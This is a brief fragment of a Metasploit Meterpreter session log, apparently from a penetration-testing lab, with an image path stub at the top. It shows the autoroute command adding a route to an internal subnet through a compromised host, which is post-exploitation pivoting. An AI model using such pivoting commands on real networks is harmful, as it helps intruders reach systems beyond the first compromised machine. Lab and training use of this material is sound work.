 exit
meterpreter > run autoroute -s 192.68.12.2
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.68.12.2/255.255.255.0...
[+] Added route to 192.68.12.2/255.255.255.0 via 192.125.175.3
[*] Use the -p option to list all active routes